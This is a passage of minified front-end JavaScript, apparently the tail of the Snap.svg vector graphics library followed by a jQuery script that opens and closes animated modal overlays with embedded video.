r.toString=b,e.rel=w(r),r},V.path.toAbsolute=F,V.path.toCubic=P,V.path.map=function(t,e){if(!e)return t;var n,r,i,o,a,s,l;for(i=0,a=(t=P(t)).length;i<a;i++)for(o=1,s=(l=t[i]).length;o<s;o+=2)n=e.x(l[o],l[o+1]),r=e.y(l[o],l[o+1]),l[o]=n,l[o+1]=r;return t},V.path.toString=b,V.path.clone=w}),e.plugin(function(t){var s=Math.max,l=Math.min,u=function(t){if(this.items=[],this.length=0,this.type="set",t)for(var e=0,n=t.length;e<n;e++)t[e]&&(this[this.items.length]=this.items[this.items.length]=t[e],this.length++)},e=u.prototype;e.push=function(){for(var t,e,n=0,r=arguments.length;n<r;n++)(t=arguments[n])&&(this[e=this.items.length]=this.items[e]=t,this.length++);return this},e.pop=function(){return this.length&&delete this[this.length--],this.items.pop()},e.forEach=function(t,e){for(var n=0,r=this.items.length;n<r;n++)if(!1===t.call(e,this.items[n],n))return this;return this},e.remove=function(){for(;this.length;)this.pop().remove();return this},e.attr=function(t){for(var e=0,n=this.items.length;e<n;e++)this.items[e].attr(t);return this},e.clear=function(){for(;this.length;)this.pop()},e.splice=function(t,e){t=t<0?s(this.length+t,0):t,e=s(0,l(this.length-t,e));var n,r=[],i=[],o=[];for(n=2;n<arguments.length;n++)o.push(arguments[n]);for(n=0;n<e;n++)i.push(this[t+n]);for(;n<this.length-t;n++)r.push(this[t+n]);var a=o.length;for(n=0;n<a+r.length;n++)this.items[t+n]=this[t+n]=n<a?o[n]:r[n-a];for(n=this.items.length=this.length-=e-a;this[n];)delete this[n++];return new u(i)},e.exclude=function(t){for(var e=0,n=this.length;e<n;e++)if(this[e]==t)return this.splice(e,1),!0;return!1},e.insertAfter=function(t){for(var e=this.items.length;e--;)this.items[e].insertAfter(t);return this},e.getBBox=function(){for(var t=[],e=[],n=[],r=[],i=this.items.length;i--;)if(!this.items[i].removed){var o=this.items[i].getBBox();t.push(o.x),e.push(o.y),n.push(o.x+o.width),r.push(o.y+o.height)}return{x:t=l.apply(0,t),y:e=l.apply(0,e),x2:n=s.apply(0,n),y2:r=s.apply(0,r),width:n-t,height:r-e,cx:t+(n-t)/2,cy:e+(r-e)/2}},e.clone=function(t){t=new u;for(var e=0,n=this.items.length;e<n;e++)t.push(this.items[e].clone());return t},e.toString=function(){return"Snap‘s set"},e.type="set",t.set=function(){var t=new u;return arguments.length&&t.push.apply(t,Array.prototype.slice.call(arguments,0)),t}}),e.plugin(function(f,t){function d(t){var e=t[0];switch(e.toLowerCase()){case"t":return[e,0,0];case"m":return[e,1,0,0,1,0,0];case"r":return 4==t.length?[e,0,t[2],t[3]]:[e,0];case"s":return 5==t.length?[e,1,1,t[3],t[4]]:3==t.length?[e,1,1]:[e,1]}}function u(t){return t}function c(t){return f.rgb(t[0],t[1],t[2])}function h(t){var e,n,r,i,o,a,s=0,l=[];for(e=0,n=t.length;e<n;e++){for(o="[",a=['"'+t[e][0]+'"'],r=1,i=t[e].length;r<i;r++)a[r]="val["+s+++"]";o+=a+"]",l[e]=o}return Function("val","return Snap.path.toString.call(["+l+"])")}function p(t){for(var e=[],n=0,r=t.length;n<r;n++)for(var i=1,o=t[n].length;i<o;i++)e.push(t[n][i]);return e}var g={},v=/[a-z]+$/i,m=String;g.stroke=g.fill="colour",t.prototype.equal=function(t,e){var n,r,i=m(this.attr(t)||""),o=this;if(i==+i&&e==+e)return{from:+i,to:+e,f:u};if("colour"==g[t])return n=f.color(i),r=f.color(e),{from:[n.r,n.g,n.b,n.opacity],to:[r.r,r.g,r.b,r.opacity],f:c};if("transform"==t||"gradientTransform"==t||"patternTransform"==t)return e instanceof f.Matrix&&(e=e.toTransformString()),f._.rgTransform.test(e)||(e=f._.svgTransform2string(e)),function(t,e,n){e=m(e).replace(/\.{3}|\u2026/g,t),t=f.parseTransformString(t)||[],e=f.parseTransformString(e)||[];for(var r,i,o,a,s=Math.max(t.length,e.length),l=[],u=[],c=0;c<s;c++){if(o=t[c]||d(e[c]),a=e[c]||d(o),o[0]!=a[0]||"r"==o[0].toLowerCase()&&(o[2]!=a[2]||o[3]!=a[3])||"s"==o[0].toLowerCase()&&(o[3]!=a[3]||o[4]!=a[4])){t=f._.transform2matrix(t,n()),e=f._.transform2matrix(e,n()),l=[["m",t.a,t.b,t.c,t.d,t.e,t.f]],u=[["m",e.a,e.b,e.c,e.d,e.e,e.f]];break}for(l[c]=[],u[c]=[],r=0,i=Math.max(o.length,a.length);r<i;r++)r in o&&(l[c][r]=o[r]),r in a&&(u[c][r]=a[r])}return{from:p(l),to:p(u),f:h(l)}}(i,e,function(){return o.getBBox(1)});if("d"==t||"path"==t)return{from:p((n=f.path.toCubic(i,e))[0]),to:p(n[1]),f:h(n[0])};if("points"==t)return{from:n=m(i).split(","),to:r=m(e).split(","),f:function(t){return t}};var a,s=i.match(v),l=m(e).match(v);return s&&s==l?{from:parseFloat(i),to:parseFloat(e),f:(a=s,function(t){return+t.toFixed(3)+a})}:{from:this.asPX(t),to:this.asPX(t,e),f:u}}}),e.plugin(function(c,t,e,s){for(var n=t.prototype,d=("createTouch"in s.doc),r=["click","dblclick","mousedown","mousemove","mouseout","mouseover","mouseup","touchstart","touchmove","touchend","touchcancel"],h={mousedown:"touchstart",mousemove:"touchmove",mouseup:"touchend"},p=function(t){var e="y"==t?"scrollTop":"scrollLeft";return s.doc.documentElement[e]||s.doc.body[e]},l=function(){this.returnValue=!1},g=function(){return this.originalEvent.preventDefault()},u=function(){this.cancelBubble=!0},v=function(){return this.originalEvent.stopPropagation()},i=s.doc.addEventListener?function(l,u,c,f){var t=d&&h[u]?h[u]:u,e=function(t){var e=p("y"),n=p("x");if(d&&h.hasOwnProperty(u))for(var r=0,i=t.targetTouches&&t.targetTouches.length;r<i;r++)if(t.targetTouches[r].target==l||l.contains(t.targetTouches[r].target)){var o=t;(t=t.targetTouches[r]).originalEvent=o,t.preventDefault=g,t.stopPropagation=v;break}var a=t.clientX+n,s=t.clientY+e;return c.call(f,t,a,s)};return u!==t&&l.addEventListener(u,e,!1),l.addEventListener(t,e,!1),function(){return u!==t&&l.removeEventListener(u,e,!1),l.removeEventListener(t,e,!1),!0}}:s.doc.attachEvent?function(t,e,o,a){var n=function(t){t=t||s.win.event;var e=p("y"),n=p("x"),r=t.clientX+n,i=t.clientY+e;return t.preventDefault=t.preventDefault||l,t.stopPropagation=t.stopPropagation||u,o.call(a,t,r,i)};return t.attachEvent("on"+e,n),function(){return t.detachEvent("on"+e,n),!0}}:void 0,f=[],m=function(t){for(var e,n=t.clientX,r=t.clientY,i=p("y"),o=p("x"),a=f.length;a--;){if(e=f[a],d){for(var s,l=t.touches&&t.touches.length;l--;)if((s=t.touches[l]).identifier==e.el._drag.id||e.el.node.contains(s.target)){n=s.clientX,r=s.clientY,(t.originalEvent?t.originalEvent:t).preventDefault();break}}else t.preventDefault();var u=e.el.node;c._.glob,u.nextSibling,u.parentNode,u.style.display,n+=o,r+=i,mt("snap.drag.move."+e.el.id,e.move_scope||e.el,n-e.el._drag.x,r-e.el._drag.y,n,r,t)}},y=function(t){c.unmousemove(m).unmouseup(y);for(var e,n=f.length;n--;)(e=f[n]).el._drag={},mt("snap.drag.end."+e.el.id,e.end_scope||e.start_scope||e.move_scope||e.el,t);f=[]},o=r.length;o--;)!function(r){c[r]=n[r]=function(t,e){return c.is(t,"function")&&(this.events=this.events||[],this.events.push({name:r,f:t,unbind:i(this.shape||this.node||s.doc,r,t,e||this)})),this},c["un"+r]=n["un"+r]=function(t){for(var e=this.events||[],n=e.length;n--;)if(e[n].name==r&&(e[n].f==t||!t))return e[n].unbind(),e.splice(n,1),!e.length&&delete this.events,this;return this}}(r[o]);n.hover=function(t,e,n,r){return this.mouseover(t,n).mouseout(e,r||n)},n.unhover=function(t,e){return this.unmouseover(t).unmouseout(e)};var x=[];n.drag=function(r,i,o,a,s,l){function t(t,e,n){(t.originalEvent||t).preventDefault(),this._drag.x=e,this._drag.y=n,this._drag.id=t.identifier,!f.length&&c.mousemove(m).mouseup(y),f.push({el:this,move_scope:a,start_scope:s,end_scope:l}),i&&mt.on("snap.drag.start."+this.id,i),r&&mt.on("snap.drag.move."+this.id,r),o&&mt.on("snap.drag.end."+this.id,o),mt("snap.drag.start."+this.id,s||a||this,e,n,t)}return arguments.length?(this._drag={},x.push({el:this,start:t}),this.mousedown(t),this):this.drag(function(t,e){this.attr({transform:n+(n?"T":"t")+[t,e]})},function(){n=this.transform().local});var n},n.undrag=function(){for(var t=x.length;t--;)x[t].el==this&&(this.unmousedown(x[t].start),x.splice(t,1),mt.unbind("snap.drag.*."+this.id));return!x.length&&c.unmousemove(m).unmouseup(y),this}}),e.plugin(function(o,a,t){var e=(a.prototype,t.prototype),n=/^\s*url\((.+)\)/,s=String,l=o._.$;o.filter={},e.filter=function(t){var e=this;"svg"!=e.type&&(e=e.paper);var n=o.parse(s(t)),r=o._.id(),i=(e.node.offsetWidth,e.node.offsetHeight,l("filter"));return l(i,{id:r,filterUnits:"userSpaceOnUse"}),i.appendChild(n.node),e.defs.appendChild(i),new a(i)},mt.on("snap.util.getattr.filter",function(){mt.stop();var t=l(this.node,"filter");if(t){var e=s(t).match(n);return e&&o.select(e[1])}}),mt.on("snap.util.attr.filter",function(t){if(t instanceof a&&"filter"==t.type){mt.stop();var e=t.node.id;e||(l(t.node,{id:t.id}),e=t.id),l(this.node,{filter:o.url(e)})}t&&"none"!=t||(mt.stop(),this.node.removeAttribute("filter"))}),o.filter.blur=function(t,e){null==t&&(t=2);var n=null==e?t:[t,e];return o.format('<feGaussianBlur stdDeviation="{def}"/>',{def:n})},o.filter.blur.toString=function(){return this()},o.filter.shadow=function(t,e,n,r){return r=r||"#000",null==n&&(n=4),"string"==typeof n&&(r=n,n=4),null==t&&(t=0,e=2),null==e&&(e=t),r=o.color(r),o.format('<feGaussianBlur in="SourceAlpha" stdDeviation="{blur}"/><feOffset dx="{dx}" dy="{dy}" result="offsetblur"/><feFlood flood-color="{color}"/><feComposite in2="offsetblur" operator="in"/><feMerge><feMergeNode/><feMergeNode in="SourceGraphic"/></feMerge>',{color:r,dx:t,dy:e,blur:n})},o.filter.shadow.toString=function(){return this()},o.filter.grayscale=function(t){return null==t&&(t=1),o.format('<feColorMatrix type="matrix" values="{a} {b} {c} 0 0 {d} {e} {f} 0 0 {g} {b} {h} 0 0 0 0 0 1 0"/>',{a:.2126+.7874*(1-t),b:.7152-.7152*(1-t),c:.0722-.0722*(1-t),d:.2126-.2126*(1-t),e:.7152+.2848*(1-t),f:.0722-.0722*(1-t),g:.2126-.2126*(1-t),h:.0722+.9278*(1-t)})},o.filter.grayscale.toString=function(){return this()},o.filter.sepia=function(t){return null==t&&(t=1),o.format('<feColorMatrix type="matrix" values="{a} {b} {c} 0 0 {d} {e} {f} 0 0 {g} {h} {i} 0 0 0 0 0 1 0"/>',{a:.393+.607*(1-t),b:.769-.769*(1-t),c:.189-.189*(1-t),d:.349-.349*(1-t),e:.686+.314*(1-t),f:.168-.168*(1-t),g:.272-.272*(1-t),h:.534-.534*(1-t),i:.131+.869*(1-t)})},o.filter.sepia.toString=function(){return this()},o.filter.saturate=function(t){return null==t&&(t=1),o.format('<feColorMatrix type="saturate" values="{amount}"/>',{amount:1-t})},o.filter.saturate.toString=function(){return this()},o.filter.hueRotate=function(t){return t=t||0,o.format('<feColorMatrix type="hueRotate" values="{angle}"/>',{angle:t})},o.filter.hueRotate.toString=function(){return this()},o.filter.invert=function(t){return null==t&&(t=1),o.format('<feComponentTransfer><feFuncR type="table" tableValues="{amount} {amount2}"/><feFuncG type="table" tableValues="{amount} {amount2}"/><feFuncB type="table" tableValues="{amount} {amount2}"/></feComponentTransfer>',{amount:t,amount2:1-t})},o.filter.invert.toString=function(){return this()},o.filter.brightness=function(t){return null==t&&(t=1),o.format('<feComponentTransfer><feFuncR type="linear" slope="{amount}"/><feFuncG type="linear" slope="{amount}"/><feFuncB type="linear" slope="{amount}"/></feComponentTransfer>',{amount:t})},o.filter.brightness.toString=function(){return this()},o.filter.contrast=function(t){return null==t&&(t=1),o.format('<feComponentTransfer><feFuncR type="linear" slope="{amount}" intercept="{amount2}"/><feFuncG type="linear" slope="{amount}" intercept="{amount2}"/><feFuncB type="linear" slope="{amount}" intercept="{amount2}"/></feComponentTransfer>',{amount:t,amount2:.5-t/2})},o.filter.contrast.toString=function(){return this()}}),e}),function(u){u(".overlay-show");var o=u("div.ult-overlay");o.find("div.ult-overlay-close");function n(t){var e="div.ult-overlay."+t;if(joverlay=document.querySelector(e),(o=u(e)).hasClass("ult-open")){o.removeClass("ult-open"),o.addClass("ult-close");var n=function(t){if(support.transitions){if("visibility"!==t.propertyName)return;this.removeEventListener(transEndEventName,n)}o.removeClass("ult-close")};support.transitions?(joverlay.addEventListener(transEndEventName,n),o.removeClass("ult-close"),i<r&&u("html").css({overflow:"auto"})):n()}else o.hasClass("ult-close")||o.addClass("ult-open");var r=o.find(".ult_modal").outerHeight(),i=u(window).outerHeight();i<r&&u("html").css({overflow:"hidden"})}transEndEventNames={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",msTransition:"MSTransitionEnd",transition:"transitionend"},transEndEventName=transEndEventNames[bsfmodernizr.prefixed("transition")],support={transitions:bsfmodernizr.csstransitions};u(".overlay-show-cornershape").find("path").attr("d");function r(t){var e="div.overlay-cornershape."+t,n=document.querySelector(e),r=u(e),i=Snap(n.querySelector("svg")).select("path"),o="m 0,0 1439.999975,0 0,805.99999 0,-805.99999 z ",a=" m 0,0 1439.999975,0 0,805.99999 -1439.999975,0 z  ";if(r.hasClass("ult-open")){r.removeClass("ult-open"),r.addClass("ult-close");i.animate({path:o},400,mina.linear,function(t){r.removeClass("ult-close")})}else r.hasClass("ult-close")||(r.addClass("ult-open"),i.animate({path:a},400,mina.linear))}function i(t){var e="div.overlay-genie."+t,n=document.querySelector(e),r=u(e),i=Snap(n.querySelector("svg")).select("path"),o=n.getAttribute("data-steps").split(";"),a=o.length;if(r.hasClass("ult-open")){var s=a-1;r.removeClass("ult-open"),r.addClass("ult-close");(l=function(t){--t<0||i.animate({path:o[t]},60,mina.linear,function(){0===t&&r.removeClass("ult-close"),l(t)})})(s)}else if(!r.hasClass("ult-close")){var l;s=0;r.addClass("ult-open"),(l=function(t){a-1<++t||i.animate({path:o[t]},60,mina.linear,function(){l(t)})})(s)}}function a(t){var e="div.overlay-boxes."+t,n=document.querySelector(e),r=u(e),i=[].slice.call(n.querySelectorAll("svg > path")),o=i.length,a=0;!function(t){for(var e,n,r=t.length;0!==r;)n=Math.floor(Math.random()*r),e=t[r-=1],t[r]=t[n],t[n]=e}(i),r.hasClass("ult-open")?(r.removeClass("ult-open"),r.addClass("ult-close"),i.forEach(function(t,e){setTimeout(function(){++a,t.style.display="none",a===o&&r.removeClass("ult-close")},30*e)})):r.hasClass("ult-close")||(r.addClass("ult-open"),i.forEach(function(t,e){setTimeout(function(){t.style.display="block"},30*e)}))}function s(t){var e=u("."+t).find(".ult_modal-content").height();u(window).height()<e?u("."+t).addClass("ult_modal-auto-top"):u("."+t).removeClass("ult_modal-auto-top"),0<u("."+t).find("iframe").length&&u("."+t).find("iframe").each(function(t,e){u(e).attr("src",u(e).attr("src"))}),u(document).trigger("onUVCModalPopupOpen",t)}u(window).load(function(){var e=new Array;u(".ult-onload").each(function(t){e.push(u(this)),setTimeout(function(){e[t].trigger("click")},1e3*parseInt(u(this).data("onload-delay")))}),u(".ult-vimeo iframe").each(function(t,e){u(this).attr("id");var n=u(this)[0],r=$f(n);r.addEvent("ready",function(){r.addEvent("pause"),r.addEvent("finish")})})}),u(document).ready(function(){u(".ult-overlay").each(function(){u(this).appendTo(document.body)}),u(".ult-overlay").show(),u(".overlay-show").each(function(t,e){var n=u(this).data("class-id");u("."+n).find(".ult-vimeo iframe").attr("id","video_"+n),u("."+n).find(".ult-youtube iframe").attr("id","video_"+n)});u(document).on("click",".overlay-show",function(t){t.stopPropagation(),t.preventDefault();var e=u(this).data("class-id");1!=u(this).parent().hasClass("modal-hide-mobile")&&1!=u(this).parent().hasClass("modal-hide-tablet")&&(u("."+e).find(".ult_modal-content").removeClass("ult-hide"),u("."+e).find(".ult-vimeo iframe").html(u(".ult-vimeo iframe").html()),u("."+e).addClass(u(this).data("overlay-class")),setTimeout(function(){u("body, html").addClass("ult_modal-body-open"),n(e),s(e)},500),"keypress-control-enable"!=u(this).parent().attr("data-keypress-control")&&"keypress-control-enable"!=u(this).attr("data-keypress-control")||(window.onkeydown=function(t){27==t.keyCode&&u(document).find(".ult-overlay.ult-open."+e).removeClass("ult-open")}))}),u(document).on("click",".overlay-show-cornershape",function(t){t.stopPropagation(),t.preventDefault();var e=u(this).data("class-id");u("."+e).find(".ult_modal-content").removeClass("ult-hide"),setTimeout(function(){u("."+e).addClass("overlay-cornershape"),r(e),u("body, html").addClass("ult_modal-body-open"),s(e)},300)}),u(document).on("click","div.overlay-cornershape div.ult-overlay-close",function(t){t.stopPropagation();var e=u(this).parents("div.overlay-cornershape").data("class");r(e),u("body, html").removeClass("ult_modal-body-open"),u("html").css({overflow:"auto"}),u(document).trigger("onUVCModalPopUpClosed",e)}),u(document).on("click",".overlay-show-boxes",function(t){t.stopPropagation(),t.preventDefault();var e=u(this).data("class-id");u("."+e).find(".ult_modal-content").removeClass("ult-hide"),setTimeout(function(){u("."+e).addClass("overlay-boxes"),a(e),u("body, html").addClass("ult_modal-body-open"),s(e)},300)}),u(document).on("click","div.overlay-boxes div.ult-overlay-close",function(t){t.stopPropagation();var e=u(this).parents("div.overlay-boxes").data("class");a(e),u("body, html").removeClass("ult_modal-body-open"),u("html").css({overflow:"auto"}),u(document).trigger("onUVCModalPopUpClosed",e)}),u(document).on("click",".overlay-show-genie",function(t){t.preventDefault();var e=u(this).data("class-id");u("."+e).find(".ult_modal-content").removeClass("ult-hide"),setTimeout(function(){u("."+e).addClass("overlay-genie"),i(e),u("body, html").addClass("ult_modal-body-open"),s(e),u("html").css({overflow:"auto"})},300)}),u(document).on("click","div.overlay-genie div.ult-overlay-close",function(t){t.stopPropagation();var e=u(this).parents("div.overlay-genie").data("class");i(e),u("body, html").removeClass("ult_modal-body-open"),u("html").css({overflow:"auto"}),u(document).trigger("onUVCModalPopUpClosed",e)}),u(document).on("click",".ult-overlay .ult-overlay-close",function(t){t.stopPropagation(),$this=u(this),n($this.parents(".ult-overlay").data("class")),u("body, html").removeClass("ult_modal-body-open"),$this.parent().find(".ult-vimeo").length&&$this.parent().find(".ult-vimeo iframe").each(function(t,e){var n=u(e),r=u(e).attr("src");u(e).attr("src",""),u(e).attr("src",r);e=n[0];$f(e).api("pause")}),$this.parent().find(".ult-youtube").length&&$this.parent().find(".ult-youtube iframe").each(function(t,e){var n=u(e).attr("src");u(e).attr("src",""),u(e).attr("src",n)}),$this.parent().find(".ult-video-shortcode").length&&$this.parent().find(".ult-video-shortcode video").each(function(t,e){e.pause()}),u("html").css({overflow:"auto"}),u(document).trigger("onUVCModalPopUpClosed")}),u(document).on("click",".ult-overlay .ult_modal",function(t){t.stopPropagation()}),u(document).on("click",".ult-overlay",function(t){t.stopPropagation(),t.preventDefault(),$this=u(this);var e=$this.data("class");u(document).find(".ult-modal-input-wrapper").children().each(function(){u(this).data("class-id")==e&&"overlay-control-enable"==u(this).parent(".ult-modal-input-wrapper").data("overlay-control")&&($this.find(".ult-overlay-close").trigger("click"),u("html").css({overflow:"auto"}))})})}),u(document).on("onUVCModalPopupOpen",function(){u(".ult_modal-body iframe").each(function(t,e){var n=u(this).parent().width(),r=(u(this).parent().parent().parent().hasClass("ult-small"),u(this).parent().parent().parent().hasClass("ult-medium"),!!u(this).parent().parent().parent().hasClass("ult-container")),i=!!u(this).parent().parent().parent().hasClass("ult-block"),o=n*(9/16)+n/10;if(!u(this).parent().hasClass("ult-youtube")&&!u(this).parent().hasClass("ult-vimeo"))return!1;if(r){var a=u(window).height();a<o&&(o=a-100)}i&&(void 0!==(n=u(this).attr("width"))&&""!=n||(n=640),void 0!==(o=u(this).attr("height"))&&""!=o||(o=360)),u(this).css({width:n+"px",height:o+"px"})}),u(window).trigger("resize")})}(jQuery);